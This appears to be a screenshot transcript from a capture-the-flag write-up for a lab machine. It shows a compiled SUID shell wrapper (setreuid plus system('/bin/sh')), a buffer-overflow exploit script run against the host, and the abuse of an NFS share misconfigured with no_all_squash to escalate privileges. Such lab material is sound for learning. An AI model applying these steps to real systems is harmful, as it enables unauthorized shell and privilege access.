 ❯ nvim shell.c
❯ cat !$
❯ cat shell.c
File: shell.c
1 #include <unistd.h>
2 #include <stdio.h>
3 #include <stdlib.h>
4
5 int main(){
6   setreuid(1000,1000);
7   system("/bin/sh");
8   return 0;
9 }
❯ gcc shell.c -o shell
❯ chmod u+s shell
❯ ls -la shell
.rwsrwxr-x al3j0 al3j0 16 KB Sun May 25 20:19:30 2025 shell
❯ ./bin/python3 ./jail_bof.py
[.] Opening connection to 10.10.10.34 on port 7411:
[O] Opening connection to 10.10.10.34 on port 7411:
[+]
[*] Switching to interactive mode
$ cat /etc/exports
/var/nfsshare *(rw,sync,root_squash,no_all_squash)
/opt *(rw,sync,root_squash,no_all_squash)
$ cd /var/nfsshare
$ ls -la /var/nfsshare/shell
-rwsrwxr-x. 1 frank frank 16008 May 25 17:19 /var/nf
sshare/shell
$ ./shell
./shell: /lib64/libc.so.6: version `GLIBC_2.34' not
found (required by ./shell)
$